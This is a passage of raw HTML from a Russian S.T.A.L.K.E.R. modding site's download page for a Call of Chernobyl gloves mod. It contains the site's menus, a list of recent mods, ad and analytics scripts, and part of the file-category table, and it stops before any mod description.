

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/soc_styled_1st_person_gloves/51-1-0-3126
body_size: 45564
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="//www.w3.org/1999/xhtml">
 
 
 
 
<head>
 
 
 
 
 <meta name="viewport" content="width=395">
 <meta name="description" content="S.T.A.L.K.E.R - модификации, аддоны, файлы, программы, патчи, фиксы, читы, трейнеры, коды для игры, торрент "/> 
 <meta name="keywords" content="моды, модификации, сталкер, аддон, файл, бесплатно, патч, фикс, скачать, stalker, чит, спавн, новинка, mod, мод, лучший, торрент"/> 
 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> 
<title>SoC STYLED 1ST PERSON GLOVES - Все моды на STALKER - Call of Chernobyl - STALKER - Call of Chernobyl - Моды, патчи, аддоны, файлы - Всё для STALKER, моды Сталкер, файлы Stalker, торрент</title>
 

 
 
<style type="text/css" media="screen">@import url("/css/mainstyles.css");</style>
<link rel="stylesheet" type="text/css" href="/css/style1.css" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style2.css" title="style2" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style3.css" title="style3" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style4.css" title="style4" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style5.css" title="style5" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style6.css" title="style6" media="screen" />
<script type="text/javascript" src="/js/styleswitch.js"></script>
<style type="text/css" media="screen">@import url("/css/template.css");</style>
<!--[if IE 7]>
<style type="text/css" media="screen">
@import url("/css/iestyles/iestyles7.css");
</style>
<![endif]-->
<!--[if IE 8]>
<style type="text/css" media="screen">
@import url("/css/iestyles/iestyles8.css");
</style>
<![endif]-->
 

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s756.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.266500207847482"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social3.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"002654732761002047052","layerType":7,"sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","5255":"Помощник","7252":"Предыдущий","7254":"Изменить размер","7253":"Начать слайд-шоу","5458":"Следующий"},"site":{"host":"stalker-mods.clan.su","id":"6stalker-mods","domain":"stalker-mods.su"},"language":"ru","uLightboxType":1,"module":"load","country":"US"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"yandex":{"width":870,"height":515},"google":{"height":600,"width":700},"ok":{"width":710,"height":390},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('stalker-mods.clan.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['stalker-mods.clan.su','stalker-mods.clan.su'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://stalker-mods.clan.su'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>
<body class="backgroundlevel-high bodylevel-high font-family-helvetica font-size-is-default menu-type-fusionmenu col12"  oncontextmenu="return false" oncopy="return false;" oncontextmenu="return false" onselectstart="return false;"  >
<div id="rt-background">
 <div id="rt-background2">
 <div id="rt-background3">
 <div class="rt-container">
 <div id="rt-header">
 <div id="rt-header-overlay">
 <div class="rt-grid-8 rt-alpha">
 <div class="rt-block"> <a href="/" id="rt-logo"></a> </div>
 </div>
 <div class="rt-grid-4 rt-omega">
 <div class="topbar"> <!--U1TOP1Z--><div class="rt-block">
 
 <div class="module-content">
 
 <div class="module-content2">
 
 <ul class="menu" >
 
 
 
 <li> <a class="bullet" href="/index/0-3" > <span> Контакты </span> </a> </li>
 
 
 
 
 
 
 <li> <a class="bullet" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" > <span> Войти </span> </a> </li>
 
 
 
 <li> <a class="bullet" href="/register" > <span> Регистрация </span> </a> </li>
 
 
 
 <li> <a class="bullet" href="//stalker-mods.clan.su/index/10" > <span> Выход </span> </a> </li>
 
 
 </ul>
 
 
<!-- Yandex.RTB основной скрипт загрузчика-->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script> 
<!-- /Yandex.RTB основной скрипт загрузчика-->
 
 
<!-- Yandex.RTB R-A-1620050-14 баннер в шапке для мобил-->
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-1620050-14",
 "type": "topAd"
 })
})
</script> 
<!-- /Yandex.RTB R-A-1620050-14 баннер в шапке для мобил--> 
 
 
 

<!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();</script><!--/LiveInternet--> 
 

 </div>
 
 </div>
 
</div><!--/U1TOP1Z--> </div>
 </div>
 <div class="clear"></div>
 </div>
 <div id="rt-menu">
 <div id="rt-menu-overlay"> <!--U1MENU1Z--><link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">





<ul class="menutop">
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/" > <span> Главная <em>News Stalker-Mods</em> </span> </a> </li>
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/load/" > <span> Файлы <em>скачать бесплатно</em> </span> </a>
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul class=" level2">
 
 <li class="item"> <a href="/publ/" class="orphan item bullet"> <span> Софт для STALKER </span> </a> </li>
 
 <li class="item"> <a href="/board/" class="daddy item bullet"> <span> Читы, коды </span> </a> 
 <div class="fusion-submenu-wrapper level4">
 <div class="drop-top"></div>
 <ul class=" level4">
 <li class="item"> <a href="/board/s_t_a_l_k_e_r_chity_kody_trejnery/33" class="orphan item bullet"> <span> STALKER Cheat </span> </a> </li>
 <li class="item"> <a href="/board/trejnery_chity_kody_k_igram/31" class="orphan item bullet"> <span> Game Cheat </span> </a> </li>
 <li class="item"> <a href="/board/s_t_a_l_k_e_r_chity_kody_trejnery/kody_sokhranenija_i_prochie_sekrety_igr/2" class="orphan item bullet"> <span> Сталкер Читы </span> </a> </li>
 <li class="item"> <a href="/board/trejnery_chity_kody_k_igram/chity_dlja_igr/95" class="orphan item bullet"> <span> Читы к играм </span> </a> </li> 
 
 </ul>
 </div> 
 </li> 
 
 <li class="item"> <a href="/photo/" class="orphan item bullet"> <span> Картинки, арты </span> </a> </li>
 
 <li class="item"> <a href="/load/" class="daddy item bullet"> <span> Модификации </span> </a> 
 <div class="fusion-submenu-wrapper level3">
 <div class="drop-top"></div>
 <ul class=" level3">
 <li class="item"> <a href="/load/stalker_zov_pripjati/1" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoP </span> </a> </li>
 <li class="item"> <a href="/load/s_t_a_l_k_e_r_chistoe_nebo/4" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CS</span> </a></li> 
 <li class="item"> <a href="/load/s_t_a_l_k_e_r_ten_chernobylja/5" class="orphan item bullet"> <span> S.T.A.L.K.E.R. SoC</span> </a></li> 
 <li class="item"> <a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/50" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoC </span> </a></li>
 <li class="item"> <a href="/load/stalker_drugie_platformy/29" class="orphan item bullet"> <span> Другие платформы </span> </a></li> 
 </li>
 </ul> 
 </div>
 </li>
 
 <li class="item"> <a href="/dir/" class="orphan item bullet"> <span> Каталог музыки </span> </a> </li> 
 
 
 </ul> 
 </div> 
 </li>
 
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/forum/" > <span> Форум <em>Обсуждение</em></span> </a>
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul class=" level2">
 <li class="item"> <a href="/forum/58" class="orphan item bullet"> <span> Моддинг S.T.A.L.K.E.R. </span> </a> </li>
 <li class="item"> <a href="/forum/68" class="orphan item bullet"> <span> Х.А.Б.А.Р. </span> </a> </li> 
 <li class="item"> <a href="/forum/4" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoP </span> </a> </li>
 <li class="item"> <a href="/forum/110" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CS </span> </a> </li>
 <li class="item"> <a href="/forum/10" class="orphan item bullet"> <span> S.T.A.L.K.E.R. SoC </span> </a> </li>
 <li class="item"> <a href="/forum/139" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoC </span> </a> </li> 
 <li class="item"> <a href="/forum/13" class="orphan item bullet"> <span> CryEngine </span> </a> </li>
 <li class="item"> <a href="/forum/60" class="orphan item bullet"> <span> Кодинг </span> </a> </li>

 </ul>
 </div>
 </li>
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/video/" > <span> Видео <em>Смотреть онлайн</em></span> </a> 
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul class=" level2">
 <li class="item"> <a href="/video" class="orphan item bullet"> <span> STALKER моды </span> </a> </li> 
 <li class="item"> <a href="/video/vic/prokhozhdenie_modov_s_t_a_l_k_e_r" class="orphan item bullet"> <span> STALKER летсплей</span> </a> </li>
 <li class="item"> <a href="/video/vic/filmy_s_t_a_l_k_e_r" class="orphan item bullet"> <span> STALKER фильм </span> </a> </li>
 <li class="item"> <a href="/video/vic/serialy_s_t_a_l_k_e_r" class="orphan item bullet"> <span> STALKER сериал </span> </a> </li>
 <li class="item"> <a href="/video/vic/stalker_modding" class="orphan item bullet"> <span> STALKER моддинг </span> </a> </li>
 
 
 </ul>
 </div> </li> 
 
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/blog" > <span> Книги <em>Читать онлайн</em></span> </a></li>
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/dir" > <span> Музыка <em>Слушать онлайн</em></span> </a></li> 
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="#" > <span> Стили <em>Сменить дизайн</em></span> </a>
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('none', 60)" checked="checked"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style5.png" alt="icon-style1.png"> Blue Dark </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style2', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style2.png" alt="icon-style2.png"> Blue Light </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style3', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style3.png" alt="icon-style3.png"> Green Dark </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style4', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style4.png" alt="icon-style4.png"> Violet Light </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style5', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style1.png" alt="icon-style5.png"> Red Dark </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style6', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style6.png" alt="icon-style6.png"> Red Light </span> </a> </li>
 </ul>
 </div>
 </li>
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/news/rss/" > <span> RSS <em>Лента news</em> </span> </a> </li>



</ul>

<div class="album" style="background-image:url('/images/oblako/5050.png'); position: relative; top: -64px; left: 164px ">
<div class="ringbase ring1"></div>
<div class="ringbase ring2"></div>
<div class="pulse"></div>
</div><!--/U1MENU1Z-->
 <div class="clear"></div>
 </div>
 </div>
 </div>
 <div id="rt-showcase"> <!--U1DEMOS1Z--><!--informer--> 
 <table width="100%" cellpadding="0" cellspacing="0" align="center"> 
 <tr> 
 <td> 
 <table width="652" height="382" cellpadding="0" cellspacing="2" align="center"> 

 <tr><td style="background: 

 #1C1C1C;color:#;height:22px;font-size:15px;border:1px solid 
 #494949; background: rgba(28, 28, 28, 0.50);" align="center"><div> <span style="font-size: 14px;"><span style="font-family: georgia,serif;">Новинки модов, аддонов, дополнений для игры S.T.A.L.K.E.R.</span></span> </div> </td></tr> 
 <tr><td style="padding: 10px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.50) 
 "> <div> <span style="font-size: 12px;"><span style="font-family: georgia,serif;">
 <table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">&nbsp;Improved Weapon Pack (I.W.P.) - UPD 30.12.25</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413">&nbsp;Anomaly R.E.L.O.A.D.</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/wsr_novyj_god_v_chzo/5-1-0-7412">&nbsp;WSR: Новый год в ЧЗО</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411">&nbsp;Ловец Снов 2.0: Remastered</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/hot_winter_party/5-1-0-7410">&nbsp;Hot Winter Party</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_v3_7_stcop_3_7_ix_ray/1-1-0-7409">&nbsp;Stalker Weapon Pack v3.7 (STCoP 3.7) - IX-Ray</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/serdce_vechnoj_merzloty/5-1-0-7408">&nbsp;Сердце Вечной Мерзлоты</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/narodnyj_patch_3_0_20_upd_standalone_olr_3_0/5-1-0-7407">&nbsp;Народный патч - UPD (Standalone) - OLR 3.0</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chuzhoj_sredi_chuzhikh_poslednij_novyj_god/1-1-0-7406">&nbsp;Чужой среди чужих: Последний Новый год</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/final_update_mod_ogsr_engine_standalone/5-1-0-7405">&nbsp;Final Update Mod + OGSR Engine - Standalone</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/sborka_radio_stalker_2_russkij_rok/89-1-0-7404">&nbsp;Сборка радио STALKER 2 - Русский Рок</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/g_s_w_r_1_5_20_call_of_pripyat_official_build/1-1-0-7403">&nbsp;G.S.W.R. 1.5.20 - Call Of Pripyat Official Build</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/g_s_w_r_1_5_20_clear_sky_official_build/4-1-0-7402">&nbsp;G.S.W.R. 1.5.20 - Clear Sky Official Build</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/beglyj_ogon_2_0/1-1-0-7401">&nbsp;Беглый огонь 2.0</a>  </p></td></tr><tr><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/extended_pack_1_3/5-1-0-7400">&nbsp;EXTENDED PACK 1.3</a>  </p></td><td class="infTd" width="50%"><p class="uRelatedEntry" align="left">   &nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/h8_classic_pack_olr_2_5/5-1-0-7399">&nbsp;H8 CLASSIC PACK - OLR 2.5</a>  </p></td></tr></table> 
 </span></span> </div> </td></tr> 
 </table> 
 </td> 
 <td> 
 <table width="302" height="382" cellpadding="0" cellspacing="2" align="center"> 

 <tr><td style="background: 

 #1C1C1C;color:#;height:22px;font-size:15px;border:1px solid 
 #494949; background: rgba(28, 28, 28, 0.50);" align="center"><div> <span style="font-size: 14px;"><span style="font-family: georgia,serif;">Подпишись - будь в курсе событий</span></span> </div> </td></tr> 
 <tr><td style="padding: 0px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.50) 
 "> 
 
 
 
 
 <div class="container">
<div id="iview2" class="iview">
<div class="linkBanner" data-iview:image="/HTML5/300/photos/1.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/2.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/3.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/4.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/5.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/6.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/7.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/8.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/9.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/10.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/11.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/12.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/13.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/14.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/15.jpg"><a href=""></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/16.jpg"><a href="//vk.com/area_stalker"></a></div> 
<div class="linkBanner" data-iview:image="/HTML5/300/photos/17.jpg"><a href="//www.youtube.com/user/ferrrrrum"></a></div>
<div class="linkBanner" data-iview:image="/HTML5/300/photos/18.jpg"><a href=""></a></div>
 
 
 
 
 </div>
 </div>
 
 
 
 </td></tr> 
 </table> 
 </td> 
 </tr> 
 <tr> 
 <td> 

 
 </table> 
 <!--/informer-->
 
 
 
 
 
 <link rel="stylesheet" href="/HTML5/300/css/iview.css" />
<link rel="stylesheet" href="/HTML5/300/css/skin5/style.css" />
<script type="text/javascript" src="/HTML5/300/js/raphael-min.js"></script>
<script type="text/javascript" src="/HTML5/300/js/jquery.easing.js"></script>
<script src="/HTML5/300/js/iview.js"></script>
 <script>
 $(document).ready(function(){
 $('#iview').iView({
 strips: 20,
 blockCols: 20,
 blockRows: 3,
 pauseTime: 7000,
 pauseOnHover: true,
 directionNavHoverOpacity: 0,
 timer: "Bar",
 timerDiameter: 120,
 timerPadding: 3,
 timerStroke: 4,
 timerBarStroke: 0,
 timerColor: "#FFF",
 timerPosition: "bottom-right"
 });
 $('#iview2').iView({
 pauseTime: 5000,
 pauseOnHover: true,
 directionNavHoverOpacity: 0,
 controlNav: true,
 controlNavNextPrev: false,
 controlNavTooltip: false,
 timer: "360Bar",
 timerDiameter: 30,
 timerPadding: 3,
 timerStroke: 4,
 timerBarStroke: 0,
 timerColor: "#FFF",
 timerPosition: "top-right"
 });
 });
 </script><!--/U1DEMOS1Z-->
 <div class="clear"></div>
 </div>
 
 <div id="rt-main-surround"> 
 <!-- <middle> -->
 <div class="rt-main-overlay">
 <div id="rt-feature">
 <div class="rt-grid-12 rt-alpha rt-omega">
 <div class="rt-block">
 <div class="module-content">
 <div class="module-content2">
 <form name="rokajaxsearch" id="rokajaxsearch" class="blue" action="/search/" method="get">
 <div class="rokajaxsearch">
 <div class="roksearch-wrapper">
 <input id="roksearch_search_str" name="q" type="text" class="inputbox" value="Ввести слово для поиска - нажать Enter" onfocus="if (this.value=='Ввести слово для поиска - нажать Enter') this.value='';"
onblur="if (this.value==''){this.value='Ввести слово для поиска - нажать Enter'}" />
 </div>
 </div>
 </form>
 </div>
 </div>
 </div>
 </div>
 <div class="clear"> </div>
 </div>
 

 
 
 
 <div id="rt-main" class="sa4-mb8">
 <div class="rt-grid-8 rt-push-4"> <!-- <body> -->
 
 
 <p style="text-align: center;"><div caramel-id="01jj4667mazqgh0xcpkrkaar7h"></div></p> 
 
 
 
 <p style="text-align: center;"><span style="font-size:14px;"><span style="font-family:Georgia,serif;">☢&nbsp;<a href="//stalker-mods.clan.su/news/stalkerskie_novosti/1-0-2" target="_blank">Сталкер - Новости</a>&nbsp;☢&nbsp;<a href="//stalker-mods.clan.su/news/igrovye_novosti/1-0-1" target="_blank">Игровые - Новости</a>&nbsp;☢&nbsp;<a href="//stalker-mods.clan.su/news/kompjuternye_novosti/1-0-3" target="_blank">Компьютерные - Новости</a>&nbsp;☢</span></span></p>
 
 <p style="text-align: center;"><span style="font-size:14px;"><span style="font-family:Georgia,serif;">☢&nbsp;<A href="/load/">Моды, патчи, аддоны, файлы</A>&nbsp;☢&nbsp;<A href="/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/51"><a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/51" class="entAllCats">Все моды на STALKER - Call of Chernobyl</a>, <a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/teksturnye_mody/64" class="entAllCats">Текстурные моды</a></A>&nbsp;☢&nbsp;<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/soc_styled_1st_person_gloves/51-1-0-3126">SoC STYLED 1ST PERSON GLOVES</a>&nbsp;☢</span></span></p>
 
 <center>
 <div id="accordion"> 
 <div class="item" style="width: 614px">
 <h3><div style="text-align:center;margin-bottom: 24px;"> <span style="font-size: 16px;"><span style="font-family: georgia,serif;"> <img src="/stalker_image/2021/znak_18.png" /> ВЫБОР КАТЕГОРИИ В РАЗДЕЛЕ КАТАЛОГА ФАЙЛОВ <img src="/stalker_image/2021/znak_18.png" /> </span></span> </div> </h3> 
 <div style="text-align:center;margin-bottom: 24px;"> <span style="font-size: 18px;"><span style="font-family: georgia,serif;"> <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid51">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/51" class="catNameActive">Все моды на STALKER - Call of Chernobyl</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid52">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/mody_pravki_configs_scripts_anims/52" class="catName">Моды - правки configs, scripts, anims</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid53">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/modeli_personazhej_nps/53" class="catName">Модели персонажей, НПС</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid54">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/spavn_menju_chity_soft/54" class="catName">Спавн-меню, читы, софт</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid55">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/torrent_repack_mod/55" class="catName">Торрент, RePack, Мод</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid56">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/gejmplejnye_mody/56" class="catName">Геймплейные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid57">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/graficheskie_mody/57" class="catName">Графические моды</a>  
					</td></tr><tr>
